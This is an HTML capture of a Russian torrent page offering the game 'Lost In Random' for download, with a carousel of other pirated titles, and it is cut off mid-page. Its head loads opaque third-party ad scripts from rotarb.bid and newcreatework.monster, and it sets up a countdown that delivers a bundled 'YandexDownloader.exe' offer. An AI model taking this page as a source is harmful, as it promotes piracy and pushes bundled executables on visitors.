

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://torrentbits.ru/3404-lost-in-random-skachat.html
body_size: 23647
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTL8CXH');</script>
<!-- End Google Tag Manager -->    
<meta charset="utf-8">
<title>Lost In Random Скачать Торрент на ПК на Русском</title>
<meta name="description" content="ОписаниеLost In Random – таинственная сказка в обертке игры. Здесь нашлось место странным чудовищам, невероятной магии, злой королеве. Рассказчик с теплым, душевным голосом поведет вас по сюжету в чудесном мире. Взглянув на Lost In Random, погружаешься в мультфильмы Тима Бертона, чудаковатое">
<meta name="keywords" content="Random, решает, атмосфера, сестры, правит, Бертона, кубик, будет, буквально, ребенок, уникальными, Теперь, ОсобенностиГлавной, спасти, сестру, отправляется, опасный, следам, своей, антуражем">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="Скачать новые игры через торрент на TorrentBits.ru бесплатно">
<meta property="og:type" content="article">
<meta property="og:title" content="Lost In Random Скачать">
<meta property="og:url" content="https://torrentbits.ru/3404-lost-in-random-skachat.html">
<meta property="og:image" content="https://torrentbits.ru/uploads/posts/2022-02/1644217033_1630444720_lost-in-random.jpg">
<meta property="og:description" content="ОписаниеLost In Random – таинственная сказка в обертке игры. Здесь нашлось место странным чудовищам, невероятной магии, злой королеве. Рассказчик с теплым, душевным голосом поведет вас по сюжету в чудесном мире. Взглянув на Lost In Random, погружаешься в мультфильмы Тима Бертона, чудаковатое">
<link rel="search" type="application/opensearchdescription+xml" href="https://torrentbits.ru/index.php?do=opensearch" title="Скачать новые игры через торрент на TorrentBits.ru бесплатно">
<link rel="canonical" href="https://torrentbits.ru/3404-lost-in-random-skachat.html">
<link rel="alternate" type="application/rss+xml" title="Скачать новые игры через торрент на TorrentBits.ru бесплатно" href="https://torrentbits.ru/rss.xml">
<link href="/engine/classes/min/index.php?f=engine/editor/jscripts/froala/fonts/font-awesome.css,engine/editor/jscripts/froala/css/editor.css,engine/editor/css/default.css&amp;v=c46b9" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=c46b9"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/masha/masha.js,engine/skins/codemirror/js/code.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/ru.js&amp;v=c46b9" defer></script>
<script>
<script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'rotarb.bid',rotator:'hwzb'};token=localStorage.getItem('hwzb')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//rotarb.bid/hwzb.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('hwzb', token);</script>
   <meta name="yandex-verification" content="09f595f5216874b2" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <meta name="yandex-verification" content="962a3a390811a619" />
<meta name="google-site-verification" content="e36XODgTrPl0nxQOkhSUdxEpDgIVQL3GesRMGEOOJJo" />

  <link rel="shortcut icon" href="https://torrentbits.ru/favicon.ico" />
  <link rel="icon" href="https://torrentbits.ru/favicon.ico" type="image/x-icon">
  <link href="/templates/Stormkino/style/styles.css?v=1.2.0" type="text/css" rel="stylesheet" />
  <link href="/templates/Stormkino/style/engine.css?v=1.2.0" type="text/css" rel="stylesheet" />
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,700;1,500&display=swap" rel="stylesheet">
<script charset="utf-8" async src="https://newcreatework.monster/pjs/A25hXMa4W.js"></script>
<div class="rl_cnt_bg" data-id="358105"></div>
<script src="yandex-download-standalone.js"></script>
<script>
  YandexDownload.init({
    yandexUrl: 'https://download.cdn.yandex.net/yandex-tag/weboffer/YandexDownloader.exe?partner=946133&yabrowser=y&yaqsearch=y&yahomepage=y&banerid=1314599013&clid1=14599008&clid5=14598995&clid6=14599011&clid8=14599003&hash=6ddb28ab5ff4ac090a6407d3845c97f5&.exe',
    countdownSeconds: 10
  });
</script>
</head>   
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTL8CXH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="wrap">
	<!-- 
	<a href="#" class="brand-link"></a>
	 ссылка фона, уберите ее из комментария, плюс нужно будет отрегулировать отступ от верха -->
	<div class="main center">
		<header class="header" id="header">
			<a href="/" class="logotype" title="На главную">TorrentBits.ru</a>
			<div class="search-box">
                <form id="quicksearch" method="post">
					<input type="hidden" name="do" value="search" />
					<input type="hidden" name="subaction" value="search" />
					<div class="search-inner">
						<input id="story" name="story" placeholder="Поиск..." type="text" />
						<button type="submit" title="Найти"><span class="fa fa-search"></span></button>
					</div>
				</form>
			</div>
            
			<div class="show-login img-box" id="loginbtn"><span class="fa fa-user"></span></div>
		</header>
	
           
	<div class="related tcarusel carou-top">
        <div class="rel-title">Новинки:</div>
		<div class="tcarusel-scroll clearfix">
			<div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12831-silent-hill-f-poslednjaja-versija.html"><img src="/uploads/posts/2025-12/1765293951_b3f8c80e49_silent-hill-f.jpg" alt="Silent Hill f Последняя версия" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12831-silent-hill-f-poslednjaja-versija.html">Silent Hill f Последняя версия</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12830-vedmak-4.html"><img src="/uploads/posts/2025-12/1765040004_6f60b828ed_the-witcher-4-poster.jpg" alt="Ведьмак 4" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12830-vedmak-4.html">Ведьмак 4</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12829-dying-light-the-beast-dlc-poslednjaja-versija.html"><img src="/uploads/posts/2025-12/1765011263_22b1d3fab7_5fea01e1a0_dying-light-the-beast-7132.jpg" alt="Dying Light: The Beast + DLC Последняя версия" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12829-dying-light-the-beast-dlc-poslednjaja-versija.html">Dying Light: The Beast + DLC Последняя</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12828-sackboy-a-big-adventure.html"><img src="/uploads/posts/2025-12/1764936333_sackboy-a-big-adventure.jpg" alt="Sackboy: A Big Adventure" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12828-sackboy-a-big-adventure.html">Sackboy: A Big Adventure</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12825-the-lewd-knight-18.html"><img src="/uploads/posts/2025-02/1740072435_1617996446_the-lewd-knight.jpg" alt="The Lewd Knight 18+" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12825-the-lewd-knight-18.html">The Lewd Knight 18+</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12824-personal-assistant-blackheart-18.html"><img src="/uploads/posts/2025-02/1739915373_32b6d8a821_personal-assistant-blackheart-01928421.jpg" alt="Personal Assistant: Blackheart (18+)" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12824-personal-assistant-blackheart-18.html">Personal Assistant: Blackheart (18+)</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12823-the-last-of-us-part-ii-remastered.html"><img src="/uploads/posts/2025-02/1739830267_652d020109_the-last-of-us-part-2-remastered-987192874.jpg" alt="The Last of Us Part II Remastered" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12823-the-last-of-us-part-ii-remastered.html">The Last of Us Part II Remastered</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12822-kingdom-come-deliverance-ii.html"><img src="/uploads/posts/2025-02/1738786970_a348352e10_kingdom-come-deliverance-2-12984127894-1201.jpg" alt="Kingdom Come: Deliverance II" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12822-kingdom-come-deliverance-ii.html">Kingdom Come: Deliverance II</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12821-indiana-jones-and-the-great-circle.html"><img src="/uploads/posts/2024-12/1733484695_indiana-jones-and-the-great-circle.jpg" alt="Indiana Jones and the Great Circle" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12821-indiana-jones-and-the-great-circle.html">Indiana Jones and the Great Circle</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12820-between-beasts-18-na-pk.html"><img src="/uploads/posts/2024-12/1733261647_e197afe522_between-beasts-9812778214.jpg" alt="Between Beasts (18+) на ПК" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12820-between-beasts-18-na-pk.html">Between Beasts (18+) на ПК</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12819-succubus-roulette-18-na-pk.html"><img src="/uploads/posts/2024-12/1733260548_zy4ydx.png" alt="Succubus Roulette (18+) на ПК" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12819-succubus-roulette-18-na-pk.html">Succubus Roulette (18+) на ПК</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12818-sicae-episode-6-na-pk-18.html"><img src="/uploads/posts/2024-12/1733259626_d226b56055_sicae-12341.png" alt="Sicae Episode 6 на ПК (18+)" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12818-sicae-episode-6-na-pk-18.html">Sicae Episode 6 на ПК (18+)</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12817-metro-awakening-bez-vr-na-pk.html"><img src="/uploads/posts/2024-11/1732998336_5d150015cd_metro-awakening.jpg" alt="Metro Awakening без VR на ПК" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12817-metro-awakening-bez-vr-na-pk.html">Metro Awakening без VR на ПК</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12816-stalker-2-patch-101-na-pk.html"><img src="/uploads/posts/2019-01/1548943095_s_t_a_l_k_e_r_-2.jpg" alt="Сталкер 2 Патч 1.0.1 на ПК" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12816-stalker-2-patch-101-na-pk.html">Сталкер 2 Патч 1.0.1 на ПК</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12815-stalker-2-russkaja-ozvuchka.html"><img src="/uploads/posts/2024-11/1732129804_14143e59a4_stalker-2-heart-of-chornobyl-1169-6377.jpg" alt="Сталкер 2 Русская озвучка" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12815-stalker-2-russkaja-ozvuchka.html">Сталкер 2 Русская озвучка</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12814-vzlom-stalker-2.html"><img src="/uploads/posts/2024-11/1732129804_14143e59a4_stalker-2-heart-of-chornobyl-1169-6377.jpg" alt="Взлом Сталкер 2" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12814-vzlom-stalker-2.html">Взлом Сталкер 2</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12813-children-of-morta-poslednjaja-versija.html"><img src="/uploads/posts/2024-10/1728409294_1579546769_children-of-morta.jpg" alt="Children of Morta (Последняя версия)" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12813-children-of-morta-poslednjaja-versija.html">Children of Morta (Последняя версия)</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12812-silent-hill-2-remake-2024.html"><img src="/uploads/posts/2024-10/1728219414_silent-hill-2.jpg" alt="SILENT HILL 2 Remake (2024)" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12812-silent-hill-2-remake-2024.html">SILENT HILL 2 Remake (2024)</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12811-until-dawn-remake-2024.html"><img src="/uploads/posts/2024-10/1728074460_until-dawn.jpg" alt="Until Dawn Remake (2024)" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12811-until-dawn-remake-2024.html">Until Dawn Remake (2024)</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12810-the-lust-city-2-18.html"><img src="/uploads/posts/2024-10/1727964825_lust-city.jpg" alt="The Lust City 2 (18+)" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12810-the-lust-city-2-18.html">The Lust City 2 (18+)</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12808-sex-hospital-18.html"><img src="/uploads/posts/2024-10/1727951094_sex_hospital.jpg" alt="SEX Hospital (18+)" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12808-sex-hospital-18.html">SEX Hospital (18+)</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12807-americas-next-top-pornstar-18.html"><img src="/uploads/posts/2024-10/1727900637_americas-next-top-pornstar.jpg" alt="America&#039;s Next Top Pornstar (18+)" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12807-americas-next-top-pornstar-18.html">America&#039;s Next Top Pornstar (18+)</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12806-lust-epidemic-18.html"><img src="/uploads/posts/2024-10/1727899762_43846439.webp" alt="Lust Epidemic (18+)" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12806-lust-epidemic-18.html">Lust Epidemic (18+)</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12805-zoochosis-vzlom.html"><img src="/uploads/posts/2024-10/1727819747_ca6fb4951d_zoochosis.jpg" alt="Zoochosis Взлом" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12805-zoochosis-vzlom.html">Zoochosis Взлом</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12804-final-fantasy-xvi.html"><img src="/uploads/posts/2024-09/1726822650_973471b935_final-fantasy-xvi-97812798412978.jpg" alt="Final Fantasy XVI" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12804-final-fantasy-xvi.html">Final Fantasy XVI</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12803-hit-of-chernobyl.html"><img src="/uploads/posts/2024-09/1726820087_baeac375a2_hit-of-chernobyl.jpg" alt="Hit of Chernobyl" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12803-hit-of-chernobyl.html">Hit of Chernobyl</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12802-7-days-to-die-2024.html"><img src="/uploads/posts/2024-09/1726817899_7-days-to-die-2731.jpg" alt="7 Days to Die (2024)" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12802-7-days-to-die-2024.html">7 Days to Die (2024)</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12801-tekken-8.html"><img src="/uploads/posts/2024-09/1726779257_tekken-8.jpg" alt="Tekken 8" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12801-tekken-8.html">Tekken 8</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12800-robocop-rogue-city.html"><img src="/uploads/posts/2024-09/1726773204_robocop-rogue-city-8399.jpg" alt="RoboCop: Rogue City" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12800-robocop-rogue-city.html">RoboCop: Rogue City</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12799-alone-in-the-dark.html"><img src="/uploads/posts/2024-09/1726771970_alone-in-the-dark-3428.jpg" alt="Alone in the Dark" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12799-alone-in-the-dark.html">Alone in the Dark</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12798-god-of-war-ragnarok.html"><img src="/uploads/posts/2024-09/1726770360_god-of-war-ragnarok-4640.jpg" alt="God of War: Ragnarok" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12798-god-of-war-ragnarok.html">God of War: Ragnarok</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12797-avatar-frontiers-of-pandora-vzlom.html"><img src="/uploads/posts/2023-12/1702491523_1702151752_56fv.jpg" alt="Avatar: Frontiers of Pandora Взлом" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12797-avatar-frontiers-of-pandora-vzlom.html">Avatar: Frontiers of Pandora Взлом</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12794-marvels-spider-man-2.html"><img src="/uploads/posts/2023-10/1697133502_marvels-spider-man-2.jpg" alt="Marvel’s Spider-Man 2" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12794-marvels-spider-man-2.html">Marvel’s Spider-Man 2</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12796-resident-evil-3-remake-pc.html"><img src="/uploads/posts/2023-10/1697135745_1621665211_resident-evil-3-remake-poster.jpg" alt="Resident Evil 3 Remake (PC)" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12796-resident-evil-3-remake-pc.html">Resident Evil 3 Remake (PC)</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12795-resident-evil-2-remake-pc.html"><img src="/uploads/posts/2023-10/1697134100_1619827126_resident-evil-2-remake-poster.jpg" alt="Resident Evil 2 Remake (PC)" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12795-resident-evil-2-remake-pc.html">Resident Evil 2 Remake (PC)</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/72-world-war-z.html"><img src="/uploads/posts/2019-02/1549731054_world-war-z.jpg" alt="World War Z" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/72-world-war-z.html">World War Z</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/126-the-outer-worlds.html"><img src="/uploads/posts/2019-02/1550683970_the-outer-worlds.jpg" alt="The Outer Worlds" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/126-the-outer-worlds.html">The Outer Worlds</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/385-need-for-speed-most-wanted-2012-limited-edition-repack.html"><img src="/uploads/posts/2020-02/1581863683_need-for-speed-most-wanted-limited-edition.jpeg" alt="Need for Speed Most Wanted (2012) Limited Edition" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/385-need-for-speed-most-wanted-2012-limited-edition-repack.html">Need for Speed Most Wanted (2012)</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/422-trackmania-2020.html"><img src="/uploads/posts/2020-07/1593599490_trackmania.jpg" alt="Trackmania 2020" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/422-trackmania-2020.html">Trackmania 2020</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/423-dirt-5-repack.html"><img src="/uploads/posts/2020-07/1593622665_dirt-5.jpeg" alt="DiRT 5" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/423-dirt-5-repack.html">DiRT 5</a>
		<div class="mov-c nowrap">
            
        </div>	
</div>
		</div>
		<div class="tcarusel-prev"><span class="fa fa-arrow-left"></span></div>
		<div class="tcarusel-next"><span class="fa fa-arrow-right"></span></div>
	</div>
    
		<div class="cols clearfix" id="cols">
			<div class="content">
				
				
					
				
				<div class="full-wrap clearfix">
                        
					<div id='dle-content'><article class="full">
	<header class="full-title">
		<h1><b>Lost In Random Скачать</b></h1>
	</header>

	<style>
		.card-content {
			position: relative;
			margin-left: -250px;
			display: flex;
			justify-content: space-between;
		}
		.card-content__left {
			width: 48%;
		}
		.card-content__right {
			width: 48%;
		}
		.mov-desc b{
			font-weight: 500;
			margin-top: 10px;
			display: inline-block;
		}
		.mov-desc b:first-child{
			margin-top: 0px;
		}
		@media screen and (max-width: 760px) {
			.card-content {
				margin-left: 0px;
				flex-direction: column-reverse;
			}
			.card-content__left {
				width: 100%;
			}
			.card-content__right {
				width: 100%;
			}
		}
	</style>

	<div class="cols-mov clearfix ignore-select">
		<div class="col-mov-left">
			<div class="mov-img">
                <img src="/uploads/posts/2022-02/1644217033_1630444720_lost-in-random.jpg" alt="Lost In Random Скачать" />
			</div>
			
		</div>
		<!-- end col-mov-left -->
		<div class="col-mov-right">
            <div class="m-rating-area ignore-select" data-id="3404">	<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating" class="m-rating-rate">
		<span itemprop="ratingValue">10.0</span>
		<meta itemprop="bestRating" content="10.0"/>
		<meta itemprop="worstRating" content="1.0"/>
		<meta itemprop="itemreviewed" content="Нужна твоя оценка!">
		<div class="m-rating-rate-votes"><span itemprop="ratingCount">1</span> 
		
		оценок
	
	</div>
	</div>

	<div class="m-rating-column">
		<div class="m-rating-field">
			<div class="m-rating-value" title="0 голосов">0.0</div>
			
			Графика:

			<ul class="m-rating" data-area="video"><li title="1"><span>1</span></li><li title="2"><span>2</span></li><li title="3"><span>3</span></li><li title="4"><span>4</span></li><li title="5"><span>5</span></li><li title="6"><span>6</span></li><li title="7"><span>7</span></li><li title="8"><span>8</span></li><li title="9"><span>9</span></li><li title="10"><span>10</span></li></ul>
		</div>

		<div class="m-rating-field">
			<div class="m-rating-value" title="0 голосов">0.0</div>
			
			Геймплей:
			<ul class="m-rating" data-area="gameplay"><li title="1"><span>1</span></li><li title="2"><span>2</span></li><li title="3"><span>3</span></li><li title="4"><span>4</span></li><li title="5"><span>5</span></li><li title="6"><span>6</span></li><li title="7"><span>7</span></li><li title="8"><span>8</span></li><li title="9"><span>9</span></li><li title="10"><span>10</span></li></ul>
		</div>
	</div>

	<div class="m-rating-column">
		<div class="m-rating-field">
			<div class="m-rating-value" title="0 голосов">0.0</div>
			
			Озвучка

			<ul class="m-rating" data-area="sound"><li title="1"><span>1</span></li><li title="2"><span>2</span></li><li title="3"><span>3</span></li><li title="4"><span>4</span></li><li title="5"><span>5</span></li><li title="6"><span>6</span></li><li title="7"><span>7</span></li><li title="8"><span>8</span></li><li title="9"><span>9</span></li><li title="10"><span>10</span></li></ul>
		</div>

		<div class="m-rating-field">
			<div class="m-rating-value" title="0 голосов">0.0</div>
			
		Атмосфера
			<ul class="m-rating" data-area="atm"><li title="1"><span>1</span></li><li title="2"><span>2</span></li><li title="3"><span>3</span></li><li title="4"><span>4</span></li><li title="5"><span>5</span></li><li title="6"><span>6</span></li><li title="7"><span>7</span></li><li title="8"><span>8</span></li><li title="9"><span>9</span></li><li title="10"><span>10</span></li></ul>
		</div>
	</div>
<style>
.m-rating-area {
 height:auto;
 display:inline-block;
 margin:15px 0;
 padding-left:90px;
 position:relative
}
.m-error {
 background:#fafafa;
 position:absolute;
 top:5px;
 right:5px;
 padding:0 15px;
 display:none;
 border:1px solid #db4a39;
 -moz-border-radius:3px;
 -webkit-border-radius:3px;
 border-radius:3px;
 font:normal 12px/28px Arial;
 color:#444
}
.m-load {
 background:#f0f0f0 url('../images/m_load.gif') 50% 50% no-repeat!important
}
.m-rating-rate {
 float:left;
 margin-left:-90px;
 width:80px;
 border-right:1px solid #ddd;
 font:bold 27px/60px Arial;
 text-align:center;
 color:#777;
 height:80px;
 text-shadow:0 1px #fff;
 -moz-box-shadow:inset 0 1px 1px #fcfcfc;
 -webkit-box-shadow:inset 0 1px 1px #fcfcfc;
 box-shadow:inset 0 1px 1px #fcfcfc
}
.m-rating-rate-votes {
 font:normal 11px/20px Arial;
 margin-top:-15px;
 text-shadow:none
}
.m-rating-column {
 width:200px;
 float:left;
 height:80px
}
.m-rating-field {
 padding:5px 0 5px 50px;
 height:auto
}
.m-rating-value {
 background:#75bcc4;
 float:left;
 cursor:pointer;
 margin-left:-40px;
 width:30px;
 height:30px;
 color:#fff;
 font:bold 15px/30px Arial;
 text-align:center;
 text-shadow:0 1px 2px rgba(0,0,0,.25);
 -moz-box-shadow:0 1px 0 #fff;
 -webkit-box-shadow:0 1px 0 #fff;
 box-shadow:0 1px 0 #fff;
 -moz-border-radius:3px;
 -webkit-border-radius:3px;
 border-radius:3px
}
.m-rating-field:hover .m-rating-value {
 background:#26787f
}
.m-rating {
 margin:0;
 padding:0;
 list-style:none
}
.m-rating:after {
 content:"";
 display:table;
 clear:both
}
.m-rating li {
 float:left;
 padding:0 1px
}
.m-rating li span {
 display:block;
 width:10px;
 height:10px;
 border-radius:5px;
 background:#ccc;
 text-indent:-10000px;
 cursor:pointer;
 -moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.25),0 1px 0 #fff;
 -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.25),0 1px 0 #fff;
 box-shadow:inset 0 1px 1px rgba(0,0,0,.25),0 1px 0 #fff
}
.m-rating li.m-current span {
 background:#75bcc4
}
.m-rating li.m-hover span {
 background:#26787f
}
</style></div>
			
         <div>
          <br>
          <div align="center">
        <br>
<script id="s-3WDy94" type="text/javascript">(function(e){window.P1=window.P1||{};P1.opt={};var t=document.getElementsByTagName("script")[0],n=document.createElement("script");n.type="text/javascript";n.async=!0;n.src="https://c.prft1pub.com/s/"+e+".js";t.parentNode.insertBefore(n,t)})("3WDy94");</script> 
       <br>
          </div>
         <br>
         </div>
            </div>
		<div style="clear: both;"></div>
		<div class="card-content">
			<div class="card-content__left">
				<ul class="mov-list">
					<li>
						<div class="mov-label"><b>Дата выхода:</b></div><div class="mov-desc">2021</div></li>
					<li><div class="mov-label"><b>Разработчик/Издатель:</b></div> <div class="mov-desc"><a href="https://torrentbits.ru/xfsearch/developer/Zoink/">Zoink</a></div></li>
					
